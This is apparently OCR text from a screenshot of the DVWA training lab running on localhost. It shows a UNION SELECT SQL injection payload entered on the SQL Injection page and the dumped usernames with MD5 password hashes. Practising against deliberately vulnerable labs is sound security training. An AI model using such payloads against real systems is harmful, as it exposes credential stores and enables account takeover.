 Vulnerability: SQL Injection :: Da
localhost/vulnerable/vulnerabilities/sqli/?id=%27UNION+SELECT+user%2C+password+FROM+users%3B+%23&Submit=Submit#
Apps javascript - In Node.... 20 Popular Wireless... Instructions - Wallet... 300 Frozen HD Wall... Download Frozen A... New Tab MySQL
"9
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Vulnerability: SQL Injection
User ID: 'UNION SELECT user, password FROM users; # Submit
ID: 'UNION SELECT user, password FROM users; #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 'UNION SELECT user, password FROM users; #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 'UNION SELECT user, password FROM users; #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 'UNION SELECT user, password FROM users; #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 'UNION SELECT user, password FROM users; #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information